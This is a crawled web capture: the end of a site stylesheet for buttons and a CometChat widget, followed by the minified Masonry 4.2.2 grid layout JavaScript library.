     background: -moz-linear-gradient(top, #4058ff, #4058ff);
}
/* trailers, etc */
 .button_action10, a.button_action10:link, a.button_action10:visited {
    color:#ffffff;
     background-color:#d00000;
     border-color:#d00000;
}
/* galleries, etc */
 .button_action9, a.button_action9:link, a.button_action9:visited {
    color:#ffffff;
     background-color:#ff7000;
     border-color:#ff7000;
}
/* galleries, etc */
 .button_action8, a.button_action8:link, a.button_action8:visited {
    color:#ffffff;
     background-color:#76b14f;
     border-color:#76b14f;
}
 .button_reverse, a.button_reverse:link, a.button_reverse:visited, a.button_reverse:hover {
    color:#000000;
     background-color:#707070;
     border-color:#808080;
}
/* disabled action button color ... every button "color style" gets a normal, hover, active, and active hover version. */
 .button_disabled, a.button_disabled:link, a.button_disabled:visited {
    color:#c6c6c6;
     background-color:#6f6f6f;
     border-color:#6f6f6f;
}
/* Caution button color */
 .button_caution, a.button_caution:link, a.button_caution:visited {
    color:#ffffff;
     background-color:#c00000;
     border-color:#c00000;
}
/* highlighted button color */
 .button_highlighted, a.button_highlighted:link, a.button_highlighted:visited {
    color:#000000;
     background-color:#ffd320;
     border-color:#ffd320;
}
 .highlighted, a.highlighted:link, a.highlighted:visited {
    color:#cf0000;
}
 .peach, a.peach:link, a.peach:visited {
    color:#5d45b8;
}
 .highlighted2, a.highlighted2:link, a.highlighted2:visited {
    color:#4e6feb
}
/* Cometchat Ish Yall */
 .cometchat_message {
    color:#ffffff;
}
 .cometchat_name, a.cometchat_name:link, a.cometchat_name:visited, .cometchat_name a, .cometchat_name a:link, .cometchat_name a:visited, .cometchat_user_shortname, a.cometchat_user_shortname, a.cometchat_user_shortname:link, a.cometchat_user_shortname:visited, .userscontentname {
    color:#999999;
}
 .cometchat_userlist {
    color:#d0d0d0;
}
 a.cometchat_name:hover {
    color:#ff0000;
}
 .cometchat_tab {
    color:#ffffff;
}
 .cometchat_tabtitle {
    background-color:#232d8d;
}
 .cometchat_tabsubtitle {
    background-color: rgba(40,40,40,.7);
     color:#ffffff;
     border-color:#222222;
}
 .cometchat_tabcontent {
    background-color:rgba(0,0,0,.9);
     border-color:#333333;
}
 .cometchat_tabpopup, .cometchat_tabclick, #cometchat_tooltip, .cometchat_notification_message, {
    background-color:rgba(0,0,0,.9);
     color:#aaaaaa;
}
 .cometchat_tooltip_content {
    background-color:rgba(0,0,0,.9);
}
 .cometchat_tabmouseover {
    background-color:rgba(10,10,10,.7) !important;
}
 .cometchat_userlist_hover {
    color:#d02000;
}
 .cometchat_userstabtitle, .cometchat_traytitle {
    background-color:rgba(30,30,30,.9);
     border-color: #333333;
     padding:5px;
}
 .cometchat_userstabtitletext, a.cometchat_userstabtitletext:link, a.cometchat_name:visited {
    color:#e02000;
}
 .cometchat_name a, .cometchat_name a:link, .cometchat_name a:visited, .cometchat_name {
    color:#ffffff;
}
 .cometchat_chatboxalert {
    color:#777777
}
 .cometchat_chatboxmessage {
    font-size:14px;
     margin-top:2px;
     color:#bbbbbb;
}
 .cometchat_chatboxmessagefrom, .cometchat_chatboxmessagefrom a:link, .cometchat_chatboxmessagefrom a:visited {
    color:#4e6feb;
}
 .cometchat_notification {
    border-color:rgba(50,50,50,.5);
}
 #cometchat_base {
    background-color:rgba(40,40,40,.9);
     border-color: rgba(10,10,10,.8);
}
 .cometchat_textarea {
     color:#ffffff;
     border: 0px;
     height: 22px;
     overflow: hidden;
     font-size: 16px;
     outline:none;
     resize: none;
     padding-left:5px !important;
     margin-left:0px !important;
     padding-top:2px;
     padding-bottom:0px;
     vertical-align:center;
     background-color:transparent;
    /* overrides default bgcolor so the larger panel\'s color that this textarea is in can show through */
}
 .cometchat_trayicontext {
     color:#ffffff;
}
 .cometchat_trayicon {
     border-right: 1px solid #000000;
}

 a.slidesjs-play, a.slidesjs-stop, .cometchat_pluginsicon, .cometchat_optionsimages, #cometchat_hide, .cometchat_trayiconimage img {
     filter: invert(100%);
     -webkit-filter: invert(100%);
     -o-filter: invert(100%);
     -ms-filter: invert(100%);
     opacity: .7;
}
utf8, .invite_5 {
    color:#888888;
    font-size:12px;
}

poopychat_pluginsicon:hover {
    opacity: .8;
}
.cometchat_pluginsicon:hover {
    opacity: .8;
}

.inverted {
}
.inverted_light {
   filter: invert(100%);
   -webkit-filter: invert(100%);
   -o-filter: invert(100%);
   -ms-filter: invert(100%);
}

.jawnslider::-webkit-slider-thumb {
    background-color:#ffffff;
}
.jawnslider::-moz-range-thumb {
    background-color:#ffffff;
}
.progress_jawn {
    background-color:#808080;
}
#slide_nav {min-width:210px; box-shadow: 0px 0px 30px 0px rgba(0,0,0,1);}
@media (max-width: 786px) {
	.logo_bar { height:100px;}
	.logo_strip { height:69px;}
	.top_nav { text-align:center; padding:0px;}
	.secondary_nav { text-align:center; padding:0px;}
	.logo_box {text-align:center!important;}
	#logo_current_logo {position:relative!important; display:block!important;}
	#logo_current_quote {position:relative!important; display:block!important; top:5px!important;}
	#logo_current_quote {margin:auto;}
	.profile_bar_buttons {padding-top:5px!important;}
}
@media (min-width: 787px) {
	#slide_nav {margin-left:-100%;}
	.profile_bar, .profile_bar.isSticky {box-shadow: none !important;}
}



--- FILE ---
content_type: application/javascript
request_url: https://umd.net/masonry-4.2.2_dist_masonry.min.js
body_size: 68237
content:
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});
